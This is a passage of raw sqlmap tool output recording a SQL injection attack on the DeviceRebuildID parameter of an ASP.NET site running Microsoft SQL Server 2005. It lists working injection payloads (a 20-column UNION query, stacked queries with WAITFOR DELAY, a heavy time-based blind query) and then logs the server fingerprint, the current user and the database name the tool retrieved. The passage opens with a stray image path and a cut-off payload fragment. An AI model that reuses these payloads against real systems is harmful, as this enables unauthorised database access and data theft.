 CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(120)+CHAR(113))) AND 'AsXs'='
AsXs
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: DeviceRebuildID=1' UNION ALL SELECT 53,53,53,53,53,53,53,53,53,53,5
3,53,CHAR(113)+CHAR(107)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(110)+CHAR(122)+CHAR(
106)+CHAR(73)+CHAR(98)+CHAR(74)+CHAR(89)+CHAR(66)+CHAR(77)+CHAR(102)+CHAR(113)+C
HAR(120)+CHAR(118)+CHAR(120)+CHAR(113),53,53,53,53,53,53,53--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: DeviceRebuildID=1' WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: DeviceRebuildID=1' AND 7518=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'eejy'='eejy
---
[09:38:30] [INFO] testing Microsoft SQL Server
[09:38:30] [INFO] confirming Microsoft SQL Server
[09:38:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:38:32] [INFO] fetching current user
current user: 'anmai'
[09:38:33] [INFO] fetching current database
current database: 'asset'
[09:38:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 119 times
[09:38:33] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\